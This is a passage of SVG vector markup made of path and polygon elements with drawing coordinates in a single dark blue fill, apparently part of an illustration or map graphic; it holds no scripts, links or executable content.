C32.2643136,20.6350389 32.615892,20.346165 32.5365839,20.2835648 C32.4554024,20.284869 32.3248875,20.2366146 32.3105246,20.1335851 L32.4916218,20.0651161 C32.5028623,19.7599401 32.6296304,19.4378098 32.150035,19.2637029 L31.8434186,19.477587 L31.7272666,19.340649 L31.9976635,19.3054364 C31.8328026,19.1815401 31.7441274,19.3139135 31.6429627,19.4071618 C31.6098657,19.3321719 31.5599078,19.2819613 31.4930892,19.2591383 L31.206456,19.5819207 C31.1558736,19.4678057 31.3238569,19.3321719 31.1052913,19.2897863 C30.9710296,19.4404181 31.2738991,19.538883 31.0390972,19.6536501 C30.8723628,19.5349705 30.9035865,19.4188993 30.7368521,19.5577935 C30.7025061,19.4828037 30.7356032,19.4286806 30.8024218,19.386295 C30.6525483,19.4984537 30.3821514,19.4788912 30.3203285,19.6510418 C30.1392313,19.5030183 29.7876529,19.7716776 29.7645474,19.4847599 C29.7233321,19.5604019 29.5141336,19.7501588 29.3705048,19.7866756 C29.587197,19.4025972 28.8203439,19.8571008 28.8334578,19.4828037 C28.6848332,19.8218882 28.1402926,19.7462463 27.8230602,19.9868658 C27.8374231,19.9588262 27.8667733,19.9020947 27.9011194,19.911876 C27.700039,19.9255698 27.6251022,19.8447112 27.4889671,19.8140632 C27.5114481,20.0709849 27.2179457,20.1909686 27.0868063,20.3820297 C26.7995487,20.1942291 27.1723592,20.0559869 27.0505869,19.8407987 C27.1030426,20.0409889 26.6765274,20.1361934 26.792055,20.2868252 C26.5791096,20.178579 26.6203249,20.2503084 26.4823163,20.0651161 C26.5172868,20.383986 26.3237001,20.1577123 26.2144173,20.384638 C25.9177925,20.2953023 26.082029,20.1094579 25.81413,20.2750877 C25.6542648,20.2137916 25.8871933,20.0403369 25.8871933,20.0403369" id="Fill-166" fill="#3C4F6A"></path>
                        <path d="M22.7321024,18.4539161 C22.7491024,18.4699161 22.7641024,18.4749161 22.7811024,18.4969161 C22.7871024,18.4589161 22.7921024,18.4229161 22.7921024,18.3899161 L22.6891024,18.3869161 L22.7321024,18.4539161 Z" id="Fill-168" fill="#3C4F6A"></path>
                        <path d="M29.5788458,30.8064615 L29.5768458,30.8164615 C29.5868458,30.8104615 29.5958458,30.8044615 29.6168458,30.8054615 C29.6028458,30.8084615 29.5918458,30.8054615 29.5788458,30.8064615" id="Fill-170" fill="#3C4F6A"></path>
                        <polygon id="Fill-172" fill="#3C4F6A" points="18.7187678 21.4995508 18.7897678 21.5045508 18.7347678 21.4155508"></polygon>
                        <path d="M28.4857344,27.4208468 C28.5037344,27.4018468 28.5117344,27.3658468 28.5167344,27.3308468 C28.5007344,27.3388468 28.4917344,27.3748468 28.4857344,27.4208468" id="Fill-174" fill="#3C4F6A"></path>
                        <path d="M28.6538718,26.4750851 C28.7178718,26.4540851 28.7948718,26.4200851 28.8998718,26.3540851 C28.7898718,26.4080851 28.7148718,26.4460851 28.6538718,26.4750851" id="Fill-176" fill="#3C4F6A"></path>
                        <path d="M28.8118718,26.4670851 C28.7908718,26.4180851 28.7668718,26.3890851 28.7448718,26.3620851 L28.7418718,26.3630851 L28.8118718,26.4670851 Z" id="Fill-178" fill="#3C4F6A"></path>
                        <path d="M25.7812584,29.6391448 C25.7672584,29.6581448 25.7562584,29.6771448 25.7482584,29.6981448 C25.6902584,29.8511448 25.7422584,29.7561448 25.7812584,29.6391448" id="Fill-180" fill="#3C4F6A"></path>
                        <path d="M29.7110045,30.7427072 C29.6400045,30.7567072 29.5610045,30.7637072 29.4670045,30.7337072 C29.6380045,30.8827072 29.7740045,30.9857072 29.7110045,30.7427072" id="Fill-182" fill="#3C4F6A"></path>
                        <polygon id="Fill-184" fill="#3C4F6A" points="20.9760524 35.584277 20.9780524 35.576277 20.8990524 35.644277"></polygon>
                        <path d="M29.3803458,30.6589066 C29.5473458,30.8349066 29.6943458,30.9299066 29.8133458,30.9629066 C29.6703458,30.8399066 29.5123458,30.6909066 29.3803458,30.6589066" id="Fill-186" fill="#3C4F6A"></path>
                        <path d="M32.3217193,21.2437897 L32.3847193,21.1897897 C32.3707193,21.1797897 32.3627193,21.1647897 32.3577193,21.1527897 L32.3217193,21.2437897 Z" id="Fill-188" fill="#3C4F6A"></path>
                        <path d="M32.3368301,21.2437897 L32.3738301,21.1527897 C32.3458301,21.1837897 32.3228301,21.2127897 32.3368301,21.2437897" id="Fill-190" fill="#3C4F6A"></path>
                        <path d="M32.3877304,21.1032897 L32.3107304,21.2932897 C32.3567304,21.2452897 32.4177304,21.1902897 32.3877304,21.1032897" id="Fill-192" fill="#3C4F6A"></path>
                        <path d="M31.7729446,23.076813 L31.8309446,23.164813 C31.8249446,23.139813 31.8069446,23.111813 31.7729446,23.076813" id="Fill-194" fill="#3C4F6A"></path>
                        <path d="M31.52976,23.342313 C31.65676,23.236313 31.96676,23.182313 32.07476,22.969313 L32.02776,22.899313 C32.06876,23.080313 31.50776,23.111313 31.52976,23.342313" id="Fill-196" fill="#3C4F6A"></path>
                        <path d="M29.387367,23.8223 L29.836367,23.4483 C29.688367,23.4503 29.490367,23.4513 29.647367,23.2393 C28.917367,23.5623 29.928367,23.2903 29.387367,23.8223" id="Fill-198" fill="#3C4F6A"></path>
                        <path d="M28.4360595,24.2674618 C28.6070595,24.0034618 28.3160595,24.1644618 28.2810595,24.1124618 C28.2220595,24.3244618 28.2090595,24.3754618 28.4360595,24.2674618" id="Fill-200" fill="#3C4F6A"></path>
                        <path d="M29.9343458,31.1459066 L29.2593458,30.4759066 C29.4103458,30.6659066 29.5213458,30.7349066 29.9343458,31.1459066" id="Fill-202" fill="#3C4F6A"></path>
                        <polygon id="Fill-204" fill="#3C4F6A" points="32.0434935 32.4510804 32.3664935 32.7470804 32.1994935 32.4780804"></polygon>
                        <path d="M29.6084535,30.8104066 L29.5804535,30.7484066 C29.5964535,30.7944066 29.6074535,30.8364066 29.6124535,30.8734066 C29.6144535,30.8544066 29.6124535,30.8334066 29.6084535,30.8104066" id="Fill-206" fill="#3C4F6A"></path>
                        <path d="M21.3974946,34.2770933 L21.0134946,35.0320933 C21.0534946,34.9950933 21.2134946,34.7000933 21.3024946,34.5230933 C21.4044946,34.3200933 21.4394946,34.2330933 21.3974946,34.2770933" id="Fill-208" fill="#3C4F6A"></path>
                        <path d="M20.851888,28.5931704 C21.012888,28.4971704 21.123888,28.2371704 20.975888,28.0671704 C20.946888,28.2781704 20.815888,28.4831704 20.851888,28.5931704" id="Fill-210" fill="#3C4F6A"></path>
                        <polygon id="Fill-212" fill="#3C4F6A" points="21.0497782 24.1519863 21.1237782 24.5529863 21.0907782 23.8659863"></polygon>
                        <path d="M39.586662,39.889067 C39.538662,39.815067 39.385662,39.696067 39.369662,39.771067 L39.580662,40.025067 L39.586662,39.889067 Z" id="Fill-214" fill="#3C4F6A"></path>
                        <path d="M39.246162,39.6357922 C39.310162,39.8007922 39.454162,40.0587922 39.710162,40.2257922 C39.531162,39.9527922 39.642162,40.0287922 39.421162,39.7127922 C39.437162,39.6377922 39.577162,39.6977922 39.659162,39.7867922 C39.612162,39.7127922 39.782162,39.7587922 39.653162,39.5937922 C39.406162,39.4887922 39.326162,39.5607922 39.403162,39.7867922 C39.334162,39.7567922 39.286162,39.6817922 39.246162,39.6357922" id="Fill-216" fill="#3C4F6A"></path>
                        <path d="M34.5025658,42.6274467 L34.5585658,42.6334467 C34.5355658,42.6224467 34.5185658,42.6214467 34.5025658,42.6274467" id="Fill-218" fill="#3C4F6A"></path>
                        <path d="M33.2926571,43.3557468 C33.3136571,43.3337468 33.3086571,43.2987468 33.2946571,43.2727468 C33.2816571,43.3057468 33.2716571,43.3347468 33.2926571,43.3557468" id="Fill-220" fill="#3C4F6A"></path>
                        <path d="M33.2709023,43.3227347 L33.3169023,43.3227347 C33.2889023,43.3037347 33.2669023,43.2967347 33.2709023,43.3227347" id="Fill-222" fill="#3C4F6A"></path>
                        <path d="M34.6040658,42.6250713 L34.4570658,42.6040713 C34.5140658,42.6930713 34.5480658,42.6360713 34.6040658,42.6250713" id="Fill-224" fill="#3C4F6A"></path>
                        <path d="M39.2188368,40.8993868 C39.2238368,40.8713868 39.2148368,40.8363868 39.1978368,40.7953868 C39.1958368,40.8193868 39.1918368,40.8403868 39.1848368,40.8603868 L39.2188368,40.8993868 Z" id="Fill-226" fill="#3C4F6A"></path>
                        <path d="M37.0133639,41.3278737 L37.0363639,41.3068737 C37.0193639,41.2728737 36.9963639,41.2328737 36.9723639,41.1868737 L37.0133639,41.3278737 Z" id="Fill-228" fill="#3C4F6A"></path>
                        <path d="M36.8960589,41.0953737 C36.8660589,41.1063737 37.0430589,41.3213737 37.1160589,41.4193737 C37.0520589,41.3223737 37.0320589,41.2673737 37.0380589,41.2333737 C37.0020589,41.1933737 36.9580589,41.1493737 36.8960589,41.0953737" id="Fill-230" fill="#3C4F6A"></path>
                        <path d="M38.5174003,39.6374877 L38.5164003,39.5834877 C38.5164003,39.5994877 38.5164003,39.6184877 38.5174003,39.6374877" id="Fill-232" fill="#3C4F6A"></path>
                        <path d="M34.5660658,42.6641224 C34.5390658,42.6331224 34.5120658,42.6061224 34.4950658,42.5931224 C34.5160658,42.6201224 34.5410658,42.6431224 34.5660658,42.6641224" id="Fill-234" fill="#3C4F6A"></path>
                        <path d="M13.7777422,46.0658679 C13.7857422,46.0468679 13.7907422,46.0358679 13.7977422,46.0198679 C13.7787422,46.0428679 13.7677422,46.0598679 13.7777422,46.0658679" id="Fill-236" fill="#3C4F6A"></path>
                        <polygon id="Fill-238" fill="#3C4F6A" points="12.0884713 44.6013315 12.1144713 44.5973315 12.1894713 44.4593315"></polygon>
                        <path d="M33.2869074,43.3253879 L33.2949074,43.3283879 C33.3079074,43.2843879 33.2949074,43.2983879 33.2869074,43.3253879" id="Fill-240" fill="#3C4F6A"></path>
                        <path d="M25.423675,44.933832 C25.585675,45.164832 25.264675,45.273832 25.493675,45.525832 C25.460675,45.419832 25.603675,45.075832 25.423675,44.933832" id="Fill-242" fill="#3C4F6A"></path>
                        <path d="M39.2210246,40.8258868 C39.2100246,40.8428868 39.2000246,40.8578868 39.1840246,40.8688868 C39.2080246,40.8568868 39.2190246,40.8438868 39.2210246,40.8258868" id="Fill-244" fill="#3C4F6A"></path>
                        <path d="M25.4507854,45.216832 L25.4507854,45.219832 L25.4737854,45.242832 C25.4647854,45.232832 25.4587854,45.225832 25.4507854,45.216832" id="Fill-246" fill="#3C4F6A"></path>
                        <path d="M31.059006,43.6732337 C31.083006,43.7162337 31.108006,43.7462337 31.132006,43.7752337 C31.121006,43.7492337 31.101006,43.7192337 31.059006,43.6732337" id="Fill-248" fill="#3C4F6A"></path>
                        <path d="M32.0877677,44.0043502 L32.0257677,43.9933502 C32.0547677,44.0073502 32.0737677,44.0083502 32.0877677,44.0043502" id="Fill-250" fill="#3C4F6A"></path>
                        <path d="M30.8598686,44.6790758 C30.8258686,44.6690758 30.8028686,44.6360758 30.7798686,44.6850758 C30.7898686,44.6960758 30.7968686,44.7030758 30.8028686,44.7120758 C30.8018686,44.6720758 30.8138686,44.6490758 30.8598686,44.6790758" id="Fill-252" fill="#3C4F6A"></path>
                        <path d="M30.7863686,44.6624954 C30.8013686,44.6804954 30.8113686,44.6934954 30.8243686,44.7084954 L30.8533686,44.6834954 L30.7863686,44.6624954 Z" id="Fill-254" fill="#3C4F6A"></path>
                        <path d="M15.7441107,46.7216426 C15.7431107,46.6396426 15.7551107,46.5516426 15.7691107,46.4666426 C15.7241107,46.6606426 15.5351107,46.6736426 15.7441107,46.7216426" id="Fill-256" fill="#3C4F6A"></path>
                        <path d="M39.1635246,40.7933868 C39.2095246,40.8473868 39.2265246,40.8783868 39.2255246,40.9013868 L39.2415246,40.8623868 C39.2145246,40.8313868 39.1855246,40.8043868 39.1635246,40.7933868" id="Fill-258" fill="#3C4F6A"></path>
                        <path d="M31.602493,45.9080966 L31.408493,45.9340966 C31.467493,45.9420966 31.538493,45.9310966 31.602493,45.9080966" id="Fill-260" fill="#3C4F6A"></path>
                        <path d="M20.5376892,47.9562982 L20.4916892,47.9852982 C20.5076892,47.9932982 20.5226892,47.9862982 20.5376892,47.9562982" id="Fill-262" fill="#3C4F6A"></path>
                        <path d="M30.6271775,45.7197571 C30.5621775,45.6387571 30.5091775,45.5967571 30.4621775,45.5737571 C30.4621775,45.5977571 30.4591775,45.6167571 30.4641775,45.6497571 L30.6271775,45.7197571 Z" id="Fill-264" fill="#3C4F6A"></path>
                        <path d="M15.7083807,46.5926426 L15.7083807,46.5956426 L15.7083807,46.5926426 Z" id="Fill-266" fill="#3C4F6A"></path>
                        <path d="M17.2179899,45.657498 C17.2572633,45.643402 17.2591948,45.674977 17.2553319,45.7076797 C17.2385924,45.7071158 17.2192776,45.7082435 17.1915931,45.7138819 L17.1825795,45.7313609 C17.1941684,45.7031689 17.2051134,45.6761047 17.2179899,45.657498 L17.2179899,45.657498 Z M17.3776588,46.8128037 C17.3525496,46.8009631 17.3190707,46.7930693 17.2836602,46.7863033 C17.2900985,46.7321748 17.3132762,46.6791739 17.3351663,46.6870677 C17.3126324,46.7197703 17.3564126,46.7609305 17.3776588,46.8128037 L17.3776588,46.8128037 Z M14.3909494,46.5297566 C14.499756,46.5692253 14.5222899,46.3560943 14.5918232,46.2523479 C14.7444099,46.238252 14.5931108,46.4147335 14.5976176,46.5280651 C14.7012736,46.5032562 14.8358333,46.3442537 14.8931338,46.3713179 C14.884764,46.4040206 14.89249,46.4203719 14.8622301,46.4558937 C15.0096663,46.3279023 15.125555,46.5229906 15.3000319,46.3566581 C15.3013196,46.3758286 15.2993881,46.3938715 15.2955251,46.4090951 C15.3161276,46.3059126 15.351538,46.2061132 15.381154,46.1356333 C15.4313724,46.1457824 15.5176451,46.0375254 15.4880291,46.1705913 C15.4603446,46.1587507 15.4384545,46.2094962 15.4088385,46.2455819 L15.4815909,46.2049855 C15.4597008,46.4023291 15.3875923,46.2484011 15.33673,46.3848501 C15.4603446,46.3538389 15.6322462,46.2337413 15.6901905,46.3076041 C15.6412597,46.4936709 15.4873853,46.3177532 15.533097,46.5083308 L15.4378107,46.4045844 C15.4249342,46.7163873 15.3721404,46.363988 15.3444559,46.6932699 C15.4854538,46.7913778 15.5562747,46.6521096 15.6966288,46.7496538 C15.7674497,46.657748 15.736546,46.5974173 15.8073669,46.5055116 C16.0938695,46.3797755 15.8305446,47.0078919 16.0797053,46.8071653 C16.1634027,46.6966529 16.2548261,46.468862 16.3333728,46.6210985 L16.2264977,46.8178783 C16.3752215,46.8770813 16.4087005,46.5421611 16.5271645,46.7220257 C16.4730831,46.7964524 16.3842351,46.7603667 16.3996869,46.790814 C16.4537683,46.9808277 16.510425,46.6915784 16.5909033,46.7118766 L16.5516299,46.8996349 C16.7267506,46.909784 16.9501583,46.8133675 17.1426623,46.8195698 C17.1175531,46.8720068 17.0692661,46.9233161 17.0969506,46.9887214 C17.3551249,46.9458697 17.5869023,47.1200959 17.7909952,47.2666939 L17.9158975,47.1212235 C17.9352123,47.1257342 17.9364999,47.1995971 17.9068839,47.2272252 C17.9822116,47.3039073 17.9352123,47.1257342 17.9925128,47.070478 C18.0453065,47.0676588 18.0375806,47.1742244 17.9950881,47.2170761 C18.184373,47.1076914 18.5017793,47.0011259 18.6311883,47.1995971 L18.5893396,47.2435765 C18.7058721,47.3264609 18.7992269,46.9312099 18.8887188,47.0981061 L18.8603904,47.1240427 C19.1269344,47.2311721 19.4578611,47.1234789 19.6336256,47.3975045 C19.7076656,47.1691498 19.8982381,47.5283151 19.9606893,47.2029802 C20.0991119,47.3800255 20.0456743,47.4341541 20.2607123,47.5644008 C20.3199443,47.584699 20.3740257,47.3676211 20.4519286,47.339993 L20.435833,47.5119638 L20.5568723,47.3411207 L20.5890636,47.5508687 L20.6650351,47.5136553 C20.6373505,47.5012509 20.6122413,47.4313349 20.6218987,47.3822809 C20.7377874,47.3146202 20.8774977,47.5249321 20.8729909,47.6111994 L21.146617,47.4781335 C21.1350281,47.5469218 21.0899603,47.5683477 21.0513307,47.6111994 C21.2039175,47.441484 21.0635634,47.7933194 21.2032737,47.6388275 C21.1891095,47.5982312 21.220657,47.5362089 21.2258076,47.5018147 C21.2824643,47.6089441 21.427969,47.6168378 21.5374195,47.5773691 L21.5103788,47.6952114 C21.7048143,47.731861 21.9237152,47.6630726 22.1419722,47.6630726 C22.0647131,47.6078164 22.0885346,47.4020153 22.1522734,47.3822809 L22.1735197,47.5644008 C22.2172999,47.4516331 22.1091371,47.4956125 22.1960536,47.3580358 C22.2758881,47.3788979 22.2469159,47.5649647 22.1979851,47.6241677 L22.298422,47.5610178 C22.3029287,47.6151463 22.279751,47.6433383 22.2726689,47.7132543 C22.3145176,47.5999227 22.442639,47.895938 22.5031587,47.6991583 L22.5089531,47.7538507 C22.7284978,47.7549783 22.827647,47.6918284 23.0053431,47.682807 C23.0059869,47.5254959 23.0761639,47.560454 23.1257385,47.4330264 C23.2557914,47.4865911 23.4045153,47.5999227 23.5616088,47.5790606 C23.6678402,47.4956125 23.5873619,47.4443032 23.6317859,47.3490144 C23.6465939,47.4916656 23.8030436,47.4702397 23.7270722,47.5768053 C23.9137817,47.5446665 23.9665755,47.5367727 24.1944899,47.4082175 C24.1642301,47.3512698 24.1339703,47.3275885 24.1449153,47.2779707 C24.1854764,47.2520341 24.2466398,47.3332269 24.245996,47.4020153 L24.2356948,47.4172389 C24.4790611,47.1962141 24.8923975,47.7882448 25.0726688,47.4691121 L25.0630114,47.4848996 L25.2619537,47.308418 C25.3656097,47.322514 25.2155982,47.4211858 25.3025147,47.5018147 C25.5059638,47.2407574 25.6817283,47.4978678 25.852986,47.3202586 C26.0751061,47.721148 26.3783482,47.2103101 26.6313718,47.4465585 L26.5998244,47.3501421 C26.6326595,47.2458319 26.6745082,47.3963769 26.7182884,47.4127282 C26.6970421,47.3371738 26.6436045,47.3337908 26.6648508,47.2751515 C27.0820501,47.0969785 27.6074123,47.2695131 28.0864189,47.2542895 C28.2596081,47.2447042 28.0381319,46.7349939 28.3104704,46.9216246 L28.3040321,47.1133298 C28.5731515,46.8364849 28.9813372,46.9599656 29.2407992,46.6966529 C29.2356485,46.7423239 29.2536757,46.7958885 29.222772,46.8032184 C29.3341539,46.9142947 29.474508,46.7434515 29.43781,46.6385775 C29.4918914,46.6374498 29.4835216,46.7299194 29.5330962,46.7750265 C29.6283825,46.8331019 29.6438343,46.56697 29.7262441,46.6848123 C29.7397644,46.7039828 29.7223811,46.7310471 29.7133675,46.7445792 C29.7346138,46.6712802 29.9258302,46.7051105 29.8279686,46.5692253 C29.9728295,46.6024918 30.0275547,46.433904 30.1550323,46.4908517 C30.1498817,46.3076041 30.3880973,46.5055116 30.3134135,46.2686993 C30.4022615,46.5100223 30.5986285,46.395563 30.6250253,46.2602417 C30.6308198,46.3403068 30.7222431,46.3143702 30.7351196,46.4226273 C30.818817,46.39218 30.878049,46.3239555 30.8098034,46.2072408 C31.0937308,46.4429255 31.0158278,45.8728844 31.26692,46.2021663 C31.4562049,45.9850883 31.640983,45.8165005 31.833487,45.6817431 C31.9422936,45.9151723 31.6023534,45.7945108 31.7317625,46.0341423 C31.8959381,45.8587885 31.9171844,45.62254 32.1470303,45.5904012 C32.2152759,45.5988588 32.1695642,45.7020413 32.1721395,45.7488399 C32.3266578,45.5684115 32.5803253,45.601678 32.6936387,45.4015152 C32.7052276,45.4229411 32.6987893,45.454516 32.6891319,45.4793249 C32.7213232,45.4573352 32.7915003,45.4776334 32.729693,45.3761424 L32.7103782,45.4184303 C32.5700241,45.2932581 32.6756116,45.0474244 32.6356944,44.9667955 C32.7438571,45.2859282 32.8558829,44.9656678 32.9749907,45.3767063 C32.9865796,45.3468228 32.9885111,45.2864921 32.9434433,45.2205229 C32.9891549,45.2255975 33.0239215,45.2599916 33.0335789,45.3535889 C33.1275775,45.2396934 33.0187709,45.1517346 33.133372,45.1004253 C33.1623441,45.1500431 33.1507553,45.1793627 33.1732892,45.2436403 C33.173933,45.1201596 33.1732892,44.9972428 33.2936847,44.9932959 C33.3059174,45.0254347 33.3400401,45.0587012 33.311068,45.0716695 C33.4675177,44.9786361 33.4327511,44.6860037 33.6690353,44.6933337 C33.7508012,44.9284544 33.773979,44.7333662 33.9008127,44.9109754 L33.96262,44.8094844 L33.8666899,44.7406961 C33.9523188,44.7023551 33.9375108,44.5309481 34.0476051,44.5535016 L34.0353724,44.6595033 L34.1673567,44.5444802 L34.0340847,44.5219267 C34.0546872,44.3854777 33.8724844,44.2992103 34.0147699,44.2918804 C34.0051125,44.3223277 34.0971797,44.2518479 34.2124246,44.3347322 L34.2124246,44.335296 C34.2130684,44.2574863 34.2124246,44.1757296 34.3038479,44.1886979 C34.3592169,44.2366242 34.4287501,44.3922437 34.4654482,44.4243825 C34.4010656,44.2546671 34.6296239,44.2817313 34.5671728,44.097356 C34.5768302,44.143027 34.6425004,44.2366242 34.6618152,44.2529755 L34.6090215,44.114835 C34.6740479,44.1334417 34.6933627,44.1481015 34.740362,44.2259113 C34.8678396,44.1836234 34.5433512,44.0229293 34.7448688,44.0426637 C34.7416496,44.0584512 34.7596768,44.073111 34.7506632,44.1041221 C34.9206333,44.0770578 34.9508931,43.8808419 35.1157126,43.8690013 C35.2850389,44.0234932 35.0416726,43.9738753 35.1942594,44.097356 C35.3468462,43.960907 35.4022153,43.681243 35.5972946,43.6158377 L35.5509391,43.6164015 C35.3796813,43.359291 35.76984,43.6592533 35.7621141,43.4917932 C35.7556758,43.5228043 35.84388,43.642902 35.8271405,43.6124547 C35.973289,43.5791882 36.0119186,43.4066535 36.1187937,43.2245336 L36.1496974,43.2983965 C36.2636546,43.3124924 36.3499273,43.216076 36.4439259,43.1957778 C36.4123785,43.1213511 36.4613092,43.1038721 36.3595847,43.0322645 C36.8791524,43.2256613 36.6081016,42.5744274 37.051054,42.7187702 C37.0291639,42.7356853 37.0452595,42.8089844 37.0632867,42.7965799 L37.1714495,42.6257368 C37.0645743,42.5355226 37.0935465,42.5806297 36.9873152,42.5276288 C36.9512609,42.4537659 36.9525486,42.3759562 36.991822,42.3472004 C36.9834522,42.4650427 37.1437649,42.5067668 37.2274623,42.5389056 C37.1926957,42.5124052 37.1714495,42.4718088 37.1392582,42.4424892 C37.3909942,42.5580761 36.962206,42.233305 37.1881889,42.2699545 L37.2326129,42.3257745 C37.2487086,42.268263 37.2203803,42.1718465 37.2802561,42.1538037 C37.410309,42.2536032 37.2873382,42.2395072 37.37683,42.3347959 C37.4347744,42.2823589 37.2886258,42.0280676 37.4566644,42.0962921 C37.4611712,42.1481653 37.4244731,42.1780488 37.4289799,42.2299219 C37.6208401,42.3144977 37.5950871,42.2755929 37.662045,42.2609331 L37.6543191,42.2614969 L37.8204262,42.2383795 L37.7573312,42.2231559 C37.5390742,41.8713204 37.8622749,42.0461105 37.7708516,41.774904 C37.8558366,42.0325783 37.8616311,41.8916186 37.9846019,42.0229931 C38.0476968,42.0365252 38.1294628,42.0432913 38.154572,42.0872707 C38.0992029,41.9485664 38.3200353,42.0991113 38.2344064,41.8961294 C38.2794742,41.9339066 38.2904193,41.8572245 38.3863494,41.9660454 C38.4166092,41.8820334 38.2968575,41.9096615 38.2492144,41.8549691 C38.198996,41.6390189 38.6574002,41.8284687 38.5930176,41.5268149 C38.6264965,41.3486419 38.4996628,41.1997884 38.5318541,41.0413497 C38.6387292,41.0706694 38.6638384,41.2071183 38.6638384,41.2071183 C38.7874531,41.2121929 38.8202882,41.1625751 38.824795,41.0706694 C38.8524795,41.1135211 38.8969035,41.1321278 38.9632176,41.1586282 C38.9954089,41.1090104 38.8293018,40.9939873 38.9535602,40.9968065 C38.9934774,41.0481158 39.0610792,41.1276171 39.0900513,41.1890755 C39.1003526,41.106755 39.0675174,40.9894766 39.0791063,40.9065923 C39.1724611,40.9590293 39.1666667,41.0357113 39.1995018,41.0960421 C39.2239672,41.0109024 39.2831992,40.8930601 39.1756802,40.7735263 L39.0932705,40.7723986 C39.1087223,40.7475897 39.2123783,40.8502084 39.2188166,40.8834749 C39.2658159,41.0120301 39.1016402,40.9161775 39.0533533,40.8806557 L39.061723,40.8225803 C38.7578371,40.638205 38.954204,40.9962426 38.8614931,41.054318 L38.702468,40.8637405 L38.7829463,41.068414 C38.7166322,41.0407859 38.598812,40.9601569 38.6084694,40.9026454 C38.4597456,40.8705066 38.6271404,41.0035725 38.4758412,40.9550824 C38.4539511,40.9454971 38.4475129,40.935348 38.4449376,40.9246351 L38.4475129,41.0204877 C38.4185407,40.9770721 38.3052273,40.9127945 38.3651031,40.9077199 C38.1610102,40.897007 38.3509389,41.1670858 38.1738868,41.0734885 L38.1700238,41.0565734 C38.0998468,41.2291081 38.2949261,41.1896393 38.3522266,41.4202494 L37.9479038,41.1755434 L38.0702307,41.3091732 C38.050916,41.3165031 38.0129302,41.330599 37.9639994,41.2764705 C38.0039167,41.4050258 38.0316012,41.3232691 38.0882579,41.4281432 C37.8976853,41.3717593 37.9562735,41.6378912 37.7283591,41.4518244 C37.8056182,41.5674113 37.8719323,41.4709949 37.869357,41.5978586 C37.6208401,41.3999512 37.824933,41.704988 37.6556067,41.6553702 C37.5590328,41.5290703 37.6807159,41.5409109 37.5133211,41.4912931 C37.6717024,41.7100626 37.347214,41.5465493 37.3311183,41.6243591 C37.4837051,41.7777232 37.2789684,41.778287 37.2403389,41.9000762 C37.195271,41.8453839 36.9860275,41.9474387 36.8443858,41.9525132 L36.8218519,41.9248851 C36.9570554,42.0934729 36.839879,42.1289948 36.8057562,42.2090599 C36.7188397,42.1126435 36.6950181,42.0669725 36.6892237,41.9993119 L36.6293479,42.044419 C36.6634706,42.1047497 36.6699089,42.1453461 36.6480188,42.1921447 L36.5514449,42.0630256 C36.4767611,42.1267394 36.5218289,42.324083 36.3402699,42.3150616 C36.4362,42.4317762 36.7111138,42.5682252 36.6647583,42.7210255 C36.6048825,42.6629501 36.5070209,42.5625868 36.514103,42.5174797 C36.5115277,42.5321395 36.525048,42.5919064 36.4819117,42.5789381 L36.4349124,42.446436 C36.3447767,42.4345954 36.4864185,42.5484908 36.4387753,42.5665337 C36.3602285,42.4785748 36.3537903,42.5236819 36.2971336,42.4509467 C36.2997089,42.4362869 36.3634477,42.463915 36.3479958,42.4199356 C36.2894077,42.4340316 36.1909023,42.4193718 36.114287,42.3652432 C36.1619301,42.4120419 36.2192306,42.4819579 36.1973405,42.5152244 C36.1187937,42.5783743 36.0750136,42.4295209 35.9868094,42.4176802 C36.0209322,42.492107 35.9127694,42.4650427 36.0260828,42.5964171 C36.0016174,42.6127685 35.943673,42.5546931 35.903112,42.5253735 C35.9108379,42.6127685 35.7176901,42.6781738 35.8863725,42.7853031 L35.9056873,42.7869947 C35.9050435,42.7915054 35.9043996,42.7931969 35.9037558,42.7977076 C35.8715645,43.023807 35.5387064,42.9138584 35.4434201,43.0615842 L35.406722,43.0164771 C35.362298,43.1219149 35.2399711,43.1675859 35.2560667,43.303471 C35.2303137,43.3198223 35.1298768,43.2589277 35.0983293,43.1980331 C35.0584121,43.2713322 35.0906034,43.3265884 34.9347975,43.3079817 C34.9399481,43.1890117 34.8562507,43.2504702 34.958619,43.2093099 C34.840155,43.2205867 34.7648274,43.1580006 34.7667589,43.3378652 C34.7088145,43.20198 34.588419,43.2273528 34.5742548,43.2865558 L34.6985133,43.3356098 C34.6656782,43.3801531 34.6161035,43.3925575 34.5671728,43.4066535 L34.473818,43.2380657 C34.1576993,43.1489792 34.3920521,43.7505952 34.0205644,43.5008146 C34.0508242,43.6366997 34.1750826,43.5267512 34.2240134,43.6784238 C34.1235766,43.7015412 33.8763473,43.5205489 33.8505943,43.5329534 C33.6761174,43.5053253 33.9046757,43.8222027 33.7417877,43.8255857 C33.7958691,43.8740759 33.9149769,44.0184186 33.8596078,44.1204734 C33.759171,44.1441547 33.5943515,43.9349705 33.6168854,43.8611076 C33.6336249,43.8458839 33.655515,43.8594161 33.6677477,43.8791504 C33.6806242,43.8436286 33.699939,43.8007768 33.6246113,43.7562336 L33.6522958,43.8188197 C33.5711737,43.782734 33.4610795,43.849267 33.425669,43.7415738 C33.3986283,43.8289688 33.4610795,43.849267 33.5273936,43.8543415 C33.3651494,43.8284049 33.3574235,43.9411727 33.207412,43.9372258 C33.2460415,43.960907 33.3059174,44.0212378 33.2878902,44.0285677 C33.0747838,44.0364614 33.2846711,44.1734743 33.1868095,44.2535394 C33.0657702,44.1949001 33.0767153,44.0302592 33.0091135,44.1588145 C32.9022384,44.1317502 32.8983754,44.0110887 32.8964439,43.9507579 C32.862965,44.1120158 32.6582283,43.9676731 32.5880512,43.9744392 L32.6131604,43.901704 C32.5983524,43.9451196 32.5719556,43.9563963 32.5449149,43.9693646 L32.6459956,44.0714195 C32.6022154,44.0669087 32.5751747,44.0787494 32.5462025,44.0296954 C32.5597229,44.1221649 32.6884881,44.2123792 32.6859128,44.349392 C32.6080098,44.3093594 32.5938457,44.4756919 32.4869705,44.3262746 C32.6524338,44.3155617 32.3794516,44.1757296 32.4773131,44.0967922 C32.4670119,44.1261118 32.4399712,44.1379524 32.3955472,44.132314 C32.3807392,44.1170904 32.381383,44.097356 32.3846022,44.0843877 C32.1753587,44.0037588 32.42967,44.2879336 32.2918912,44.3431898 C32.2577684,44.2473372 32.1644136,44.1881341 32.1528248,44.2157622 C32.2081938,44.1949001 32.2635629,44.3533389 32.2526178,44.4429892 C32.1251402,44.4102866 32.1863037,44.5343311 32.1354415,44.545044 L32.2062623,44.5563208 C32.2384536,44.6527373 32.1882352,44.6589395 32.1418797,44.7136318 C32.0980995,44.6459712 32.1714957,44.6420243 32.1322223,44.6205984 C32.1502495,44.8066652 31.888856,44.5224905 31.8528018,44.6685247 C31.7761865,44.6262368 